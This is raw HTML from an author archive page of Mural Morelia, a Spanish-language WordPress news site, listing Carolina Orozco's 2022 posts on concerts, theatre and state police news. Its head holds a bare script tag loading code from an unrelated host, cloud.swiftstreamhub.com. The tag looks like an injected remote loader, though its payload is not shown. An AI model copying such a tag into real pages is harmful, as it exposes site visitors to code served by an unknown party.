</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive paged author author-carolina author-5 paged-3 author-paged-3 wp-theme-Newspaper global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autores</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Publicaciones por Carolina Orozco</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Carolina Orozco</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                640 MENSAJES            </span>

            <span class="td-author-comments-count">
                0 Comentarios            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/caras-vemos-trastornos-mentales-no-sabemos-dmente-con-ari-telch-llegara-a-morelia/" rel="bookmark" class="td-image-wrap" title="“Caras vemos, trastornos mentales no sabemos”, D´MENTE con Ari Telch llegará a Morelia"><img width="122" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg 426w, https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066-229x300.jpg 229w" sizes="(max-width: 122px) 100vw, 122px"  alt="" title="“Caras vemos, trastornos mentales no sabemos”, D´MENTE con Ari Telch llegará a Morelia" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/caras-vemos-trastornos-mentales-no-sabemos-dmente-con-ari-telch-llegara-a-morelia/" rel="bookmark" title="“Caras vemos, trastornos mentales no sabemos”, D´MENTE con Ari Telch llegará a Morelia">“Caras vemos, trastornos mentales no sabemos”, D´MENTE con Ari Telch llegará...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-16T15:59:17+00:00" >junio 16, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/caras-vemos-trastornos-mentales-no-sabemos-dmente-con-ari-telch-llegara-a-morelia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/el-tenorio-comico-esta-de-regreso-en-morelia/" rel="bookmark" class="td-image-wrap" title="El Tenorio Cómico está de regreso en Morelia"><img width="246" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220325-WA0003.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220325-WA0003.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220325-WA0003-300x195.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220325-WA0003-768x500.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220325-WA0003-1024x666.jpg 1024w" sizes="(max-width: 246px) 100vw, 246px"  alt="" title="El Tenorio Cómico está de regreso en Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/" class="td-post-category">Eventos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/el-tenorio-comico-esta-de-regreso-en-morelia/" rel="bookmark" title="El Tenorio Cómico está de regreso en Morelia">El Tenorio Cómico está de regreso en Morelia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T00:06:52+00:00" >mayo 31, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/el-tenorio-comico-esta-de-regreso-en-morelia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/regresa-gloria-trevi-a-morelia-con-su-isla-divina-world-tour/" rel="bookmark" class="td-image-wrap" title="Regresa Gloria Trevi a Morelia con su “Isla Divina” World Tour"><img width="234" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220525-WA0036.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220525-WA0036.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220525-WA0036-300x205.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220525-WA0036-768x526.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220525-WA0036-1024x701.jpg 1024w" sizes="(max-width: 234px) 100vw, 234px"  alt="" title="Regresa Gloria Trevi a Morelia con su “Isla Divina” World Tour" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/" class="td-post-category">Conciertos</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/regresa-gloria-trevi-a-morelia-con-su-isla-divina-world-tour/" rel="bookmark" title="Regresa Gloria Trevi a Morelia con su “Isla Divina” World Tour">Regresa Gloria Trevi a Morelia con su “Isla Divina” World Tour</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T22:06:55+00:00" >mayo 25, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/regresa-gloria-trevi-a-morelia-con-su-isla-divina-world-tour/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/ssp-y-fge-fortalecen-lazos-de-coordinacion-que-abonen-a-las-investigaciones-de-ilicitos/" rel="bookmark" class="td-image-wrap" title="SSP y FGE fortalecen lazos de coordinación que abonen a las investigaciones de ilícitos"><img width="242" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220524-WA0031.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220524-WA0031.jpg 1024w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220524-WA0031-300x199.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220524-WA0031-768x509.jpg 768w" sizes="(max-width: 242px) 100vw, 242px"  alt="" title="SSP y FGE fortalecen lazos de coordinación que abonen a las investigaciones de ilícitos" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ssp-y-fge-fortalecen-lazos-de-coordinacion-que-abonen-a-las-investigaciones-de-ilicitos/" rel="bookmark" title="SSP y FGE fortalecen lazos de coordinación que abonen a las investigaciones de ilícitos">SSP y FGE fortalecen lazos de coordinación que abonen a las...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T00:27:21+00:00" >mayo 25, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/ssp-y-fge-fortalecen-lazos-de-coordinacion-que-abonen-a-las-investigaciones-de-ilicitos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/ssp-asegura-23-vehiculos-durante-el-ultimo-dia-en-el-territorio-estatal/" rel="bookmark" class="td-image-wrap" title="SSP asegura 23 vehículos durante el último día, en el territorio estatal"><img width="240" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0078.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0078.jpg 1024w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0078-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0078-768x512.jpg 768w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="SSP asegura 23 vehículos durante el último día, en el territorio estatal" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ssp-asegura-23-vehiculos-durante-el-ultimo-dia-en-el-territorio-estatal/" rel="bookmark" title="SSP asegura 23 vehículos durante el último día, en el territorio estatal">SSP asegura 23 vehículos durante el último día, en el territorio...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T01:13:31+00:00" >mayo 24, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/ssp-asegura-23-vehiculos-durante-el-ultimo-dia-en-el-territorio-estatal/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/ssp-imparte-curso-de-perspectiva-de-genero-a-estudiantes-de-nivel-medio-superior-en-patzcuaro/" rel="bookmark" class="td-image-wrap" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro"><img width="213" height="160" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-768x576.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0054-1024x768.jpg 1024w" sizes="(max-width: 213px) 100vw, 213px"  alt="" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ssp-imparte-curso-de-perspectiva-de-genero-a-estudiantes-de-nivel-medio-superior-en-patzcuaro/" rel="bookmark" title="SSP imparte curso de perspectiva de género a estudiantes de nivel medio superior, en Pátzcuaro">SSP imparte curso de perspectiva de género a estudiantes de nivel...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T01:10:33+00:00" >mayo 24, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/ssp-imparte-curso-de-perspectiva-de-genero-a-estudiantes-de-nivel-medio-superior-en-patzcuaro/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/la-noche-de-muertos-viajara-a-eua-y-canada/" rel="bookmark" class="td-image-wrap" title="La Noche de Muertos, viajará a EUA y Canadá"><img width="324" height="146" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0038.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0038.jpg 1600w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0038-300x135.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0038-768x346.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/05/IMG-20220523-WA0038-1024x461.jpg 1024w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La Noche de Muertos, viajará a EUA y Canadá" /></a></div>                <a href="https://muralmorelia.com/category/destacado/" class="td-post-category">Destacado</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-noche-de-muertos-viajara-a-eua-y-canada/" rel="bookmark" title="La Noche de Muertos, viajará a EUA y Canadá">La Noche de Muertos, viajará a EUA y Canadá</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T19:21:29+00:00" >mayo 23, 2022</time></span>                <div class="td-module-comments"><a href="https://muralmorelia.com/la-noche-de-muertos-viajara-a-eua-y-canada/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
